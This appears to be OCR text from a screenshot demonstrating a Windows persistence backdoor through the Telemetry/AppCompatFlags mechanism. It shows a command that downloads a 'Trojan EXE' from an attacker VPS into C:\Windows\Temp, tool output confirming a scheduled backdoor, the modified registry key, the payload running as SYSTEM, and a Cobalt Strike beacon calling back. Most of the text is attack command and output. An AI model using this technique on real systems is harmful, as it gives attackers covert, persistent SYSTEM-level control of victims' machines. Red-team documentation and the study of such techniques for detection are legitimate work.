 选择管理员: 命令提示符
C:\Users\imanfeng\Desktop>Telemetry_4.exe install /url:http://vps:8089/System.exe
[Y] Computer have Appraiser, Can use Telemetry!!
[*] Action: Download Trojan EXE
[>] Download From: http://vps:8089/System.exe
[>] Download To: C:\Windows\Temp\compattelrun.exe
[*] Action: Edit Regedit
[>] Command: C:\Windows\Temp\compattelrun.exe
[>] Nightly: 1
[*] Action: PT1H30M 时间间隔计划后门修改成功!
[>] wait a moment...
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\TelemetryController\Levint
CurrentVersion
Accessibility
AdaptiveDisplayBrightness
AeDebug
AppCompatFlags
Appraiser
AvTracking
CaretTracking
CIT
名称 类型 数据
(默认) REG_SZ (数值未设置)
Command REG_SZ C:\Windows\Temp\compattelrun.exe
Nightly REG_DWORD 0x00000001 (1)
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 应用历史记录 启动 用户 详细信息 服务
名称 PID 状态 用户名 CPU 内存(专用工... 描述
dllhost.exe 4888 正在运行 imanfeng 00 0 K COM Surrogate
dllhost.exe 2992 正在运行 SYSTEM 00 4 K COM Surrogate
devenv.exe 7380 正在运行 imanfeng 00 5,268 K Microsoft Visual Stu
ctfmon.exe 4080 正在运行 imanfeng 00 0 K CTF 加载程序
csrss.exe 400 正在运行 SYSTEM 00 32 K Client Server Runtin
csrss.exe 488 正在运行 SYSTEM 00 68 K Client Server Runtin
conhost.exe 6052 正在运行 SYSTEM 00 168 K 控制台窗口主进程
conhost.exe 10852 正在运行 imanfeng 00 72 K 控制台窗口主进程
conhost.exe 9416 正在运行 imanfeng 00 68 K 控制台窗口主进程
conhost.exe 4120 正在运行 imanfeng 00 72 K 控制台窗口主进程
conhost.exe 11624 正在运行 imanfeng 00 0 K 控制台窗口主进程
conhost.exe 1956 正在运行 imanfeng 00 60 K 控制台窗口主进程
conhost.exe 2560 正在运行 imanfeng 00 72 K 控制台窗口主进程
conhost.exe 7252 正在运行 imanfeng 00 72 K 控制台窗口主进程
conhost.exe 11052 正在运行 imanfeng 00 72 K 控制台窗口主进程
conhost.exe 956 正在运行 imanfeng 00 72 K 控制台窗口主进程
conhost.exe 1284 正在运行 imanfeng 00 72 K 控制台窗口主进程
conhost.exe 7768 正在运行 imanfeng 00 0 K 控制台窗口主进程
conhost.exe 11832 正在运行 imanfeng 00 72 K 控制台窗口主进程
conhost.exe 8532 正在运行 imanfeng 00 72 K 控制台窗口主进程
conhost.exe 11292 正在运行 SYSTEM 00 172 K 控制台窗口主进程
CompatTelRunner.exe 9600 正在运行 SYSTEM 00 8 K Microsoft Compatib
CompatTelRunner.exe 8572 正在运行 SYSTEM 00 0 K Microsoft Compatib
compattelrun.exe 8576 正在运行 SYSTEM 00 520 K compattelrun.exe
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
ta SYSTEM * DESKTOP-EL8NOM1 compattelrun.exe